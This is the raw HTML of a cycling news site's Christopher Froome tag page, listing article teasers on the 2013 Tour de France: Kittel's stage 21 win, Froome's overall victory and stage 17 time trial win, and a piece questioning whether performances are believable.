href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0004.jpg?itok=5OS9bGQ8" width="230" height="165" alt="" title="Young riders classification winner Nairo Quintana | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0011.jpg?itok=_xaIWPPc"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0011.jpg?itok=_xaIWPPc" width="230" height="165" alt="" title="Points classification winner Peter Sagan of Team Cannondale | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0012.jpg?itok=9GYBmNu0"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0012.jpg?itok=9GYBmNu0" width="230" height="165" alt="" title="Mountains classification winner Nairo Quintana | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0010.jpg?itok=Px8HGM8u"><a href="/news-results/2013-tour-de-france-results-stage-21"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20130721CY0010.jpg?itok=Px8HGM8u" width="230" height="165" alt="" title="Teams classification winner Team Saxo-Tinkoff | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2013 Tour de France Results - Stage 21 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Argos-Shimano's Marcel Kittel (Germany) sprints to victory in final stage of Tour de France - a nocturnal ride from Versailles to Champs-Élysées in Paris; Team Sky Procycling's Christopher Froome (Great Britain) takes overall Tour de France victory.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Argos-Shimano's Marcel Kittel (Germany) sprints to victory in final stage of Tour de France - a nocturnal ride from Versailles to Champs-Élysées in Paris; Team Sky Procycling's Christopher Froome (Great Britain) takes overall Tour de France victory.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/marcel-kittel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Marcel Kittel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-argos-shimano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Argos-Shimano</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-4340c820222b2ae447cdb54a7b12549c">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5566">sign up</a> or <a href="/user/login?destination=node/5566%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5559 node node-article node-promoted node-teaser clearfix" about="/news-results/froome-takes-2013-tour-de-frances-last-time-trial" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/froome-takes-2013-tour-de-frances-last-time-trial">Froome Takes 2013 Tour de France&#039;s Last Time Trial</a></h2>
            <span property="dc:title" content="Froome Takes 2013 Tour de France&#039;s Last Time Trial" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/18/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_podium_yellow_jersey_tour_de_france_2013_0.jpg?itok=sIEv4Ara"><a href="/news-results/froome-takes-2013-tour-de-frances-last-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_podium_yellow_jersey_tour_de_france_2013_0.jpg?itok=sIEv4Ara" width="230" height="165" alt="" title="Team Sky Pro Cycling&#039;s Chris Froome on the Tour de France podium | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_team_sky_procy.jpg?itok=xJ2Te5DG"><a href="/news-results/froome-takes-2013-tour-de-frances-last-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_team_sky_procy.jpg?itok=xJ2Te5DG" width="230" height="165" alt="" title="Chris Froome on his way to victory | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/alberto_contador_mountain_t_0.jpg?itok=W6cCSH6J"><a href="/news-results/froome-takes-2013-tour-de-frances-last-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/alberto_contador_mountain_t_0.jpg?itok=W6cCSH6J" width="230" height="165" alt="" title="Alberto Contador in today&#039;s mountain time trial | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jakob_fuglsang_time_trial_t_0.jpg?itok=zSL-kC0S"><a href="/news-results/froome-takes-2013-tour-de-frances-last-time-trial"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jakob_fuglsang_time_trial_t_0.jpg?itok=zSL-kC0S" width="230" height="165" alt="" title="Denmark&#039;s Jakob Fuglsang (Pro Team Astana) in today&#039;s mountain time trial of the Tour de France 2013 | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Froome Takes 2013 Tour de France&#039;s Last Time Trial </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Chris Froome (Sky) has won Stage 17 of the Tour de France 2013. The Briton eked out a victory on the 32-km mountain time trial course from Embrun to Chorges, pipping Alberto Contador (Saxo Bank-Tinkoff) to win in 51:33. Contador was 0:09 slower than Froome, and Joaquim Rodriguez (Katusha) took third at 0:10. Froome slightly extended his overall lead.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Chris Froome (Sky) has won Stage 17 of the Tour de France 2013. The Briton eked out a victory on the 32-km mountain time trial course from Embrun to Chorges, pipping Alberto Contador (Saxo Bank-Tinkoff) to win in 51:33. Contador was 0:09 slower than Froome, and Joaquim Rodriguez (Katusha) took third at 0:10. Froome slightly extended his overall lead.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-cf66764bb5c038ac8f85e7c79ee524f3">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5559">sign up</a> or <a href="/user/login?destination=node/5559%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5558 node node-article node-promoted node-teaser clearfix" about="/news-results/2013-tour-de-france-results-stage-17" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2013-tour-de-france-results-stage-17">2013 Tour de France Results - Stage 17</a></h2>
            <span property="dc:title" content="2013 Tour de France Results - Stage 17" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/17/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_podium_yellow_jersey_tour_de_france_2013.jpg?itok=7tuXJMHM"><a href="/news-results/2013-tour-de-france-results-stage-17"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_podium_yellow_jersey_tour_de_france_2013.jpg?itok=7tuXJMHM" width="230" height="165" alt="" title="Team Sky Pro Cycling&#039;s Chris Froome on the Tour de France podium | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_team_sky_procycling.jpg?itok=igawz4uK"><a href="/news-results/2013-tour-de-france-results-stage-17"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_team_sky_procycling.jpg?itok=igawz4uK" width="230" height="165" alt="" title="Chris Froome on his way to stage victory | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/alberto_contador_mountain_t.jpg?itok=lbPm6DNq"><a href="/news-results/2013-tour-de-france-results-stage-17"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/alberto_contador_mountain_t.jpg?itok=lbPm6DNq" width="230" height="165" alt="" title="Alberto Contador in today&#039;s mountain time trial | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jakob_fuglsang_time_trial_t.jpg?itok=TiZk91vb"><a href="/news-results/2013-tour-de-france-results-stage-17"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jakob_fuglsang_time_trial_t.jpg?itok=TiZk91vb" width="230" height="165" alt="" title="Denmark&#039;s Jakob Fuglsang (Pro Team Astana) in today&#039;s mountain time trial of the Tour de France 2013 | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2013 Tour de France Results - Stage 17 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Chris Froome rides to time trial victory and extends his overall Tour de France 2013.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Chris Froome rides to time trial victory and extends his overall Tour de France 2013.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-e3df8915b045ec64887701c836da8ac1">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5558">sign up</a> or <a href="/user/login?destination=node/5558%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5554 node node-article node-promoted node-teaser clearfix" about="/news-results/tour-de-france-performances-still-believable" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/tour-de-france-performances-still-believable">Tour de France - Performances Still Believable?</a></h2>
            <span property="dc:title" content="Tour de France - Performances Still Believable?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/15/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Neil Browne</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_wins_tour_de_france_2013.jpg?itok=iOPswsWw"><a href="/news-results/tour-de-france-performances-still-believable"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_wins_tour_de_france_2013.jpg?itok=iOPswsWw" width="230" height="165" alt="" title="Awkward is where the Tour de France now lives | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Tour de France - Performances Still Believable? </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">How jaded have we become?</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">How jaded have we become?</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/doping" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">doping</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/lance-armstrong" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lance Armstrong</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/neil-browne" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neil Browne</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-64eb4c09a4d9f017778a7bc7ec164ba2">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">10/04/2007</span>    
          <a href="/news-results/vuelta-al-pais-vasco-results-stage-2">Vuelta al Pais Vasco Results - Stage 2</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/uran-wins-milano-torino">Uran Wins Milano-Torino</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">10/10/2003</span>    
          <a href="/news-results/world-championships-results-u23-mens-road-race">World Championships Results: U23 Men&#039;s Road Race</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">20/04/2011</span>    
          <a href="/Philippe-Gilbert-Strikes-Again-Winning-La-Fleche-Wallonne-2011">Philippe Gilbert Strikes Again Winning La Fleche Wallonne 2011</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">20/05/2011</span>    
          <a href="/George-Hincapie-Tells-Feds-Lance-Armstrong-Used-Performance-Enhancing-Drugs">George Hincapie Tells Feds Lance Armstrong Used Performance Enhancing Drugs</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5554">sign up</a> or <a href="/user/login?destination=node/5554%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Go to first page" href="/tags/christopher-froome">« first</a></li>
<li class="pager-previous"><a title="Go to next page" href="/tags/christopher-froome?page=2"></a></li>
<li class="pager-item"><a title="Go to page 1" href="/tags/christopher-froome">1</a></li>
<li class="pager-item"><a title="Go to page 2" href="/tags/christopher-froome?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/christopher-froome?page=2">3</a></li>
<li class="pager-current">4</li>
<li class="pager-item"><a title="Go to page 5" href="/tags/christopher-froome?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/tags/christopher-froome?page=5">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/tags/christopher-froome?page=6">7</a></li>
<li class="pager-next"><a title="Go to next page" href="/tags/christopher-froome?page=4"></a></li>
<li class="pager-last last"><a title="Go to last page" href="/tags/christopher-froome?page=6">last »</a></li>
</ul></div><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-bcb8db63e448d77a32de50d9ee6f8f56">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-bc20649543bebd69c6b8ce859417ad39">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
